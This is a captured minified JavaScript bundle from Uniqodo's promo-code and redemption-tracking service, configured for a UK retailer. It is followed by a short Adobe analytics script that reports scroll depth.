strict";n.d(t,"b",function(){return u});var r=n(0),o=n(4),i=n(1),a="redemption-done",u=function(e){return Object(o.a)(a,e,o.g.internal)};t.a=function(e){return void 0===e&&(e={}),Object(o.c)(a,void 0,{triggerCode:i.default.getItem(r.a.triggerCodeCookie),orderId:e.orderId||r.a.orderId,email:e.email||r.a.email,currency:e.currency||r.a.currency,orderValue:e.orderValue||r.a.orderValue,discount:e.discount||r.a.discount,validatedCode:e.validatedCode,customData:e.customData,query:e.query,redemptionId:e.redemptionId,resultData:e.resultData,extendRedemptionData:e.extendRedemptionData})}},function(e,t,n){"use strict";n.d(t,"b",function(){return u});var r=n(0),o=n(4),i=n(1),a="redemption-aborted",u=function(e){return Object(o.a)(a,e,o.g.internal)};t.a=function(){return Object(o.c)(a,void 0,{triggerCode:i.default.getItem(r.a.triggerCodeCookie),orderId:r.a.orderId,email:r.a.email,currency:r.a.currency,orderValue:r.a.orderValue})}},function(f,e,t){"use strict";(function(e){function t(e){r.length||(n(),0),r[r.length]=e}f.exports=t;var n,r=[],o=0;function i(){for(;o<r.length;){var e=o;if(o+=1,r[e].call(),1024<o){for(var t=0,n=r.length-o;t<n;t++)r[t]=r[t+o];r.length-=o,o=0}}r.length=0,o=0,0}var a,u,c,d=void 0!==e?e:self,s=d.MutationObserver||d.WebKitMutationObserver;function l(r){return function(){var e=setTimeout(n,0),t=setInterval(n,50);function n(){clearTimeout(e),clearInterval(t),r()}}}n="function"==typeof s?(a=1,u=new s(i),c=document.createTextNode(""),u.observe(c,{characterData:!0}),function(){a=-a,c.data=a}):l(i),t.requestFlush=n,t.makeRequestCallFromTimer=l}).call(this,t(40))},function(e,n,r){"use strict";(function(e){r.d(n,"a",function(){return t});var c=r(19),d=r(3),s="uqd-promotion-experience-coordinator";function t(e,t){var n;void 0===e&&(e=!0),void 0===t&&(t=void 0);var r=Object(c.a)("promotion-experience-coordinator-source"),o=null===(n=window.UNIQODO)||void 0===n?void 0:n.advertiserId;if(void 0===window.UniqodoX&&r&&void 0!==o&&!Boolean(document.querySelector("#".concat(s)))){var i=document.createElement("script"),a="coordinator-".concat(o),u="".concat(r,"/").concat(a,".js");e&&(u=Object(d.addCacheBuster)(u)),window.UNIQODO&&t&&(window.UNIQODO.experienceBuilderReadySignal=t),i.setAttribute("id",s),i.setAttribute("src",u),document.body.appendChild(i)}}}).call(this,r(38))},function(e){e.exports=JSON.parse('{"name":"TheWhiteCompany","advertiserId":19,"priv":"2bd2d8b1eed7858eed468d7dd1254492e272e6e6","allowSecureCode":false,"liveMode":true,"triggerCodeRedemption":true,"enableRecognition":true,"isAsyncPromoForm":true,"displaysTriggerCode":true,"recursivelyReplaceTriggerCode":true,"recursivelyReplaceTriggerCodeDepth":2,"recursivelyReplaceTriggerCodeChildrenWhitelist":["SPAN","DIV","P","STRONG"],"codeParam":"_uqd_param","codeParamExpiration":86400000,"codeCookie":"_uqd_code","validatedCodeCookie":"_uqd_validated","triggerCodeCookie":"_uqd_trigger","embeddableCookie":"_uqd_emb","gatedCodeCookie":"_uqd_gt_c_c","autoApplyCookie":"_uqd_auto","enableAutofill":true,"keepPrefilledCodeTillRedemption":false,"matchTriggerCodeFlag":"gi","valueHideStyle":"color: rgba(255, 255, 255, 0);","allowErrorMessages":[201,202,203,206,207,210,218,502,504,500,501,102],"localisation":{"currencyCode":"gbp","countryCode":"gb","locale":"en_GB","language":"en"},"embeddable":{"claimCredential":"46525744a21b6a7a7d37f4699249f65500b5b41c9ff103aa64242e5cd695a605","cookiePrefix":"_uqd_emb_","cookieDiscountPrefix":"_uqd_emb_dc_","disableEmbed":false,"repeatCode":null}}')},function(e,t,n){n(37),n(49),n(47),e.exports=n(48)},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n(10),i=n(4),a=n(7),u=n(5),c=n(12),d=n(14);Object(i.a)("report",function(e){Object(u.report)({type:e.type,message:e.message})}),Object(o.a)(function(){r.a.multiTriggerCode&&Object(c.b)(),Object(d.b)(),a.b.url.getQueryStringParameter("uqd-cvs")&&a.d.setItem("_uqd_cvs",a.b.url.getQueryStringParameter("uqd-cvs"),1),a.b.url.getQueryStringParameter("uqd-sctk")&&a.d.setItem("_uqd_sctk",a.b.url.getQueryStringParameter("uqd-sctk"))})},function(e,t,n){"use strict";e.exports=n(39)},function(e,t,n){"use strict";e.exports=n(15),n(41),n(42),n(43),n(44),n(46)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var r=n(15);(e.exports=r).prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},function(e,t,n){"use strict";var r=n(15);(e.exports=r).prototype.finally=function(t){return this.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})})}},function(e,t,n){"use strict";var c=n(15);e.exports=c;var r=s(!0),o=s(!1),i=s(null),a=s(void 0),u=s(0),d=s("");function s(e){var t=new c(c._0);return t._V=1,t._W=e,t}c.resolve=function(e){if(e instanceof c)return e;if(null===e)return i;if(void 0===e)return a;if(!0===e)return r;if(!1===e)return o;if(0===e)return u;if(""===e)return d;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new c(t.bind(e))}catch(n){return new c(function(e,t){t(n)})}return s(e)};var l=function(e){return"function"==typeof Array.from?(l=Array.from,Array.from(e)):(l=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};c.all=function(e){var u=l(e);return new c(function(r,o){if(0===u.length)return r([]);var i=u.length;function a(t,e){if(e&&("object"==typeof e||"function"==typeof e)){if(e instanceof c&&e.then===c.prototype.then){for(;3===e._V;)e=e._W;return 1===e._V?a(t,e._W):(2===e._V&&o(e._W),void e.then(function(e){a(t,e)},o))}var n=e.then;if("function"==typeof n)return void new c(n.bind(e)).then(function(e){a(t,e)},o)}u[t]=e,0==--i&&r(u)}for(var e=0;e<u.length;e++)a(e,u[e])})},c.reject=function(n){return new c(function(e,t){t(n)})},c.race=function(e){return new c(function(t,n){l(e).forEach(function(e){c.resolve(e).then(t,n)})})},c.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){"use strict";var i=n(15),o=n(45);(e.exports=i).denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([a]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+a+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e)};var a="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(n){return function(){var e=Array.prototype.slice.call(arguments),t="function"==typeof e[e.length-1]?e.pop():null,r=this;try{return n.apply(this,arguments).nodeify(t,r)}catch(n){if(null==t)return new i(function(e,t){t(n)});o(function(){t.call(r,n)})}}},i.prototype.nodeify=function(t,n){if("function"!=typeof t)return this;this.then(function(e){o(function(){t.call(n,null,e)})},function(e){o(function(){t.call(n,e)})})}},function(e,t,n){"use strict";var r=n(33),o=[],i=[],a=r.makeRequestCallFromTimer(function(){if(i.length)throw i.shift()});function u(e){var t;(t=o.length?o.pop():new c).task=e,r(t)}function c(){this.task=null}e.exports=u,c.prototype.call=function(){try{this.task.call()}catch(e){u.onerror?u.onerror(e):(i.push(e),a())}finally{this.task=null,o[o.length]=this}}},function(e,t,n){"use strict";var r=n(15);(e.exports=r).enableSynchronous=function(){r.prototype.isPending=function(){return 0==this.getState()},r.prototype.isFulfilled=function(){return 1==this.getState()},r.prototype.isRejected=function(){return 2==this.getState()},r.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},r.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},r.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},r.disableSynchronous=function(){r.prototype.isPending=void 0,r.prototype.isFulfilled=void 0,r.prototype.isRejected=void 0,r.prototype.getValue=void 0,r.prototype.getReason=void 0,r.prototype.getState=void 0}},function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"interceptRedemption",function(){return $});function o(){return window.universal_variable&&window.universal_variable.basket?{basketCurrency:universal_variable.basket.currency,subTotal:function(){if(!window.universal_variable||!window.universal_variable.basket)return{};var e=universal_variable.basket.line_items||[];return Object(h.h)(e,function(e,t){var n=t.quantity,r=t.product.unit_sale_price;return isNaN(+r)||0==+n||(e+=r*n),e},0)}()}:{}}function i(){try{var e={baseValidationParam:"productId",itemSeparator:";",valueSeparator:","},t=function(){if(!window.universal_variable)return{};var e;try{e=JSON.parse(Object(h.l)(Object(h.a)(window.universal_variable,"basket.line_items",[])))}catch(e){return Object(y.report)(e),{}}e=Object(h.c)(e,function(e){var t=+e.quantity;return!isNaN(t)&&0!=t});var t=Object(h.h)(Object.keys(C),function(e,t){return e[t]=[],e},{});return Object(h.h)(e,function(n,r){return Object(h.d)(C,function(e,t){n[t].push(Object(h.a)([r],e,[""])[0])}),n},t)}();return Object(h.g)(e,function(){var e=location.pathname.replace(/^\//,"").split("/")[0]||"",t={pos:e};if(!window.universal_variable)return Object(h.g)(t,O.a.localisation),t;var n=Object(h.a)(window.universal_variable,"user.locale",O.a.localisation.locale);Object(h.e)(n)&&(n=n[0]);var r=n.split("_")[0];return{pos:e,countryCode:e,language:r,locale:"".concat(r,"_").concat(e.toUpperCase())}}(),o(),t,{totalQTY:(void 0===(n=t)&&(n={}),Object(h.h)(n.productQuantity||[],function(e,t){return!t||isNaN(+t)?e:e+ +t},0)),numOfProductTypes:(t.productId||[]).length}),e}catch(e){return Object(y.report)(e),{}}var n}function a(){return Object(h.k)(i(),";")}function u(e){try{if(!b.a.liveMode||b.a.installed&&!e)return!1;Object(_.a)()}catch(e){Object(k.a)(e)}}function c(e,t,n){void 0===n&&(n=b.a.getDataLayer());var r=function(e){for(var t=F(),n=0;n<t.length;n++)if(t[n].testId===+e)return t[n];return null}(e);return!!r&&(r.startDate||(r.startDate=new Date(1970,0,1)),r.endDate||(r.endDate=new Date((new Date).setFullYear((new Date).getFullYear()+1))),!(r.pageCriteriaMet&&!r.pageCriteriaMet(r,t)||!Object(E.a)(r,"sKey"))&&(function(n,e,t,r){if(U(n.testId))void 0!==r&&r(U(n.testId));else{var o={test:n.testId,uid:e||"",env:JSON.stringify(t)},i=z();i&&(o.vk=i);var a=Object(D.buildQueryString)(o),u=X();Object(y.request)(u.origin+u.audience+a,function(e){try{var t=JSON.parse(e.responseText);t.split&&(L(n.testId,t),void 0!==r&&r(t.split))}catch(e){Object(y.report)(e)}})}}(r,Y(),n,t),!0))}function d(e,r,t){void 0===t&&(t=b.a.getDataLayer());var o=e.toString();return q[o]?r(q[o]):R[o]?R[o].push(r):(R[o]=[],void c(e,function(e){q[o]=e;for(var t=R[o],n=0;n<t.length;n++)t[n](e);r(e),delete R[e]},t))}function s(e){return void 0===e&&(e=[]),V=V.concat(e)}function l(e){return V.push(e)}function f(e){for(var t=0;t<V.length;t++){var n=V[t];if(+n.testId==+e)return n}}function v(e){function t(e){var t=e.orderId,n=e.orderValue,r=e.triggerCode,o=e.redemptionId,i=void 0===o?"":o;return setTimeout(function(){var e;e=O.a.justoUseClientMasterCode?window.UNIQODO.originalTriggerCode||null:r,function(e,t,n,r,o){void 0===r&&(r=""),void 0===o&&(o={});var i=z();if(i&&M()){var a={vk:i,orderId:e,orderValue:t,triggerCode:n,env:JSON.stringify(o)};r&&(a.rid=r);var u=Object(D.buildQueryString)(a),c=X();Object(y.request)(c.origin+c.transaction+u,function(){})}}(t,n,e,i,O.a.getDataLayer())},0)}void 0===e&&(e=[]),K(),s(e),function(){if(Object(D.getQueryStringParameter)("uqd-jt-tid")){var e=[Object(D.getQueryStringParameter)("uqd-jt-tid"),Object(D.getQueryStringParameter)("uqd-jt-sid")];L(e[0],{split:e[1],vk:z()})}}(),Object(N.b)(t),Object(H.b)(t)}function g(){window.UNIQODOI||(window.UNIQODOI=!0,v([]),Object(B.a)(),O.c.validators.modeCheck(),b.a.liveMode&&(b.a.isSinglePage&&S(function(){return u(!0)}),Object(m.a)(u)))}var p,m=n(10),b=n(0),h=n(2),y=n(5),O=n(7),C={productCategory:"product.category",productCategoryId:"product.category_id",productColor:"product.color",productId:"product.id",productManufacturer:"product.manufacturer",productName:"product.name",productSize:"product.size",productSku:"product.sku_code",productStock:"product.stock",productSubcategory:"product.subcategory",productPrice:"product.unit_price",productSalePrice:"product.unit_sale_price",productQuantity:"quantity"},w=n(4),j=n(13),I=!1,S=function(e){Object(w.a)("hashchange",e),I||(I=!0,Object(j.listener)(window,"hashchange",function(){return Object(w.c)("hashchange")},!1))},_=n(27),k=n(16),P=n(23),T={input:function(){var e=document.querySelectorAll('input[data-uniqodo="bag-promo-input"]');if(e&&1===e.length)return e[0];for(var t=0;t<e.length;t++){var n=e[t];if(0<n.clientHeight)return n}},button:function(){var e=this.promoFieldFormWrapper();return e?e.querySelector('[data-uniqodo="bag-promo-button"]'):null},promoFieldFormWrapper:function(){var e=this.input();return e?Object(P.b)(e,function(e){return Object(P.a)(e,"bag-order-summary-promo__form")}):null},triggerCodeDisplay:function(){return document.querySelectorAll(".bag-order-summary-promo-applied__info-content-details p strong")},errorCodeDisplay:function(){return document.querySelectorAll('[data-uniqodo="bag-promo-error"]')},getPromoTextBoxError:function(){var e=document.querySelectorAll('label[data-uniqodo="bag-promo-input"]');if(!e)return null;for(var t=0;t<e.length;t++){var n=e[t];if(0<n.clientHeight)return n}return null}},D=n(3),E=n(24),x=n(1),R={},q={},M=function(){for(var e=F(),t=0;t<e.length;t++)if(Object(E.a)(e[t],"testId"))return!0;return!1},U=function(e){return Object(x.getItem)(A(e))},A=function(e){return J()+e},L=function(e,t){Object(x.setItem)(A(e),t.split),Object(x.setItem)(W(),t.vk,31536e7)},N=n(31),H=n(32),Q={api:{transaction:"/tx",audience:"/audience",origin:Object(y.getAPI)(y.SERVICES_ENUM.justo)},getUid:function(){return null},cookiePrefix:"_uqd_ab_",visitorKey:y.VISITOR_KEY},V=[],F=function(){return V},X=function(){return Q.api},W=function(){return Q.visitorKey},J=function(){return Q.cookiePrefix},Y=function(){return Q.getUid?Q.getUid():null},z=function(){return Object(x.getItem)(W())||""},K=function(){if(void 0===window.JUSTO){var e={getTests:F,addTest:l,addTests:s,startTestQueue:d,getTestById:f};Object(b.e)({JUSTO:e})}},B=n(34),$=function(){return-1},G=n(35);p=G,Object(b.d)(p,{selector:T,isSinglePage:p.isSinglePage,testKey:p.testKey,getMerchantDataLayer:a,integrationHelpers:r}),Object(m.a)(g)},function(e,t,n){"use strict";n.r(t),n.d(t,"install",function(){return P});var r={};n.r(r),n.d(r,"getMatchedItems",function(){return c}),n.d(r,"embeddableEl",function(){return d}),n.d(r,"embeddableDiscountEl",function(){return s}),n.d(r,"getPlaceholderAttr",function(){return O}),n.d(r,"embedCode",function(){return C}),n.d(r,"cleanUp",function(){return w}),n.d(r,"installEmbeddableOnFly",function(){return l});function o(){return{endpoint:"".concat(Object(p.getAPI)(),"/embeddable/v2"),configured:!!g.a.embeddable,claimCredential:(g.a.embeddable||{}).claimCredential,disableLiveInstall:(g.a.embeddable||{}).disableLiveInstall||!1,cookiePrefix:(g.a.embeddable||{}).cookiePrefix||"_uqd_emb_",cookieDiscountPrefix:(g.a.embeddable||{}).cookieDiscountPrefix||"_uqd_emb_dc_",disableEmbed:(g.a.embeddable||{}).disableEmbed||!1,repeatCode:(g.a.embeddable||{}).repeatCode||null}}function f(e){return Object(a.d)("onEmbeddableRendered",e)}function v(e,t,n,r,o){return{embeddableCookie:t,offerId:e,placeholder:n,usingQueue:r,code:o}}function i(){var e=d();if(e&&(!e||"0"!==e.getAttribute("data-st"))){var t=s()||null;C(e,t)}}var g=n(0),p=n(5),m=n(1),b=n(3),a=n(4),u=n(2),h=n(8),y={},c=function(e){for(var t=[],n=document.cookie.split(";"),r=0;r<n.length;r++){var o=n[r].split("=")[0].replace(/^\s+|\s+$/g,"");o.match(e)&&t.push(o)}return t},d=function(){return document.querySelector(".uqd-code, #uqd-code")},s=function(){return document.getElementById("uqd-discount-amt")},O=function(e){var t={};if(e.getAttribute("data-uid")&&(t.uid=e.getAttribute("data-uid")),e.getAttribute("data-idv")&&(t.idv=e.getAttribute("data-idv")),e.getAttribute("data-nrc")&&(t.nrc=e.getAttribute("data-nrc")),e.getAttribute("data-ext"))try{Object(u.g)(t,Object(u.b)(JSON.parse(e.getAttribute("data-ext"))||{},function(e,t){return/^p\d+$/.test(t)}))}catch(e){Object(p.report)(e)}return t},C=function(i,a,u,c){if(void 0===u&&(u=!1),void 0===c&&(c=0),i&&(!i.uqdEmbeddable||u)&&(i.uqdEmbeddable=!0,!(20<c))){var d=i.getAttribute("data-promoId");if(d){var e=g.a.orderId;e&&(e!=m.default.getItem("_uqd_o_id")?(m.default.setItem("_uqd_o_id",e),w()):m.default.getItem("_uqd_o_id")||m.default.setItem("_uqd_o_id",e));var s=d.substring(0,7),l=g.a.embeddable.cookiePrefix+s,t=g.a.embeddable.repeatCode||m.default.getItem(l);if(!t&&u){if(y[s])return y[s].push([i,a]);y[s]=[]}if(t&&(!i.hasAttribute("request-always")||0<c))return i.hasAttribute("carry")&&Object(h.d)(t),i.hasAttribute("auto-apply")&&m.default.setItem(i.getAttribute("auto-apply"),t),i.textContent=t,void f(v(d,l,i,u,t));var n="".concat(o().endpoint,"/").concat(o().claimCredential,"/").concat(d);Object(p.request)(n+Object(b.buildQueryString)(O(i)),function(e){var t=JSON.parse(e.responseText);if(0==t.errors.length){var n=t.data.code,r=t.data.discount?t.data.discount.discount_amount:"";i.textContent=n,r&&a&&(a.textContent=r),m.default.setItem(l,n,void 0,!0),i.hasAttribute("carry")&&Object(h.d)(n),f(v(d,l,i,u,n))}if(u&&y&&y[s]){for(var o=0;o<y[s].length;o++)C(y[s][o][0],y[s][o][1],u,++c);y[s]=void 0}})}}},w=function(){if(Object(b.isOrderConfirmationPage)())for(var e=c(/^_uqd_emb/),t=0;t<e.length;t++)m.default.removeItem(e[t])},l=function(e,t,n){!e||e&&"0"==e.getAttribute("data-st")||C(e,t,n)},j=n(26),I=!1,S=r,_="embeddable",k=["embeddable"],P=function(){-1!==k.indexOf(_)&&(Object(g.c)(_,S),o().configured&&!I&&(I=!0,o().disableLiveInstall||(i(),w(),Object(j.a)("lookForEmbeddables",d,void 0,void 0,void 0,i))))};P()},function(e,t,n){"use strict";n.r(t);var r=n(10),o=n(3),u=n(0),c=n(1),d=n(5),s=n(12);Object(r.a)(function(){Object(o.isOrderConfirmationPage)()&&function(o){var e=c.default.getItem("pn");if(u.a.multiTriggerCode){var i=(window.UNIQODO.triggerCode||"").toLowerCase().split(u.a.multiTriggerCode.triggerCodeSeparator),a=!1;Object(s.a)(function(e,t,n){void 0===e&&(e="");var r=-1!==i.indexOf(e.toLowerCase())?e:void 0;Object(u.e)({triggerCode:r}),u.a.triggerCode=r,Object(d.recordCodeRedemption)(t,(n||{}).v,o),a=!0}),a||Object(d.recordCodeRedemption)(null,null,o)}else{var t=c.default.getItem(u.a.validatedCodeCookie);u.a.delayRedemption?setTimeout(function(){Object(d.recordCodeRedemption)(t,e,o)},u.a.delayRedemption):Object(d.recordCodeRedemption)(t,e,o)}}()})}]);/*19-n-6c2da6e8b3086673e9ab7b8b9e6887fa5f5b743e*/

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js
body_size: 303
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC23029f580fad4685a6df70a9b0fd5e09-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js', "function checkScrollDistance(){const e=(window.scrollY||document.documentElement.scrollTop)/(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight)*100;e>lastScrollPosition&&(scrollMilestones.forEach(((o,t)=>{if(e>=o){const e=Math.round((Date.now()-domContentLoadedTime)/1e3);gtag(\"event\",\"scroll_distance\",{percent_scrolled:o,time_on_page:e,send_to:\"ga4\"}),scrollMilestones.splice(t,1)}})),lastScrollPosition=e)}let scrollMilestones=[10,20,30,40,50,60,70,80,90,100],lastScrollPosition=0;const domContentLoadedTime=Date.now();window.addEventListener(\"scroll\",checkScrollDistance);");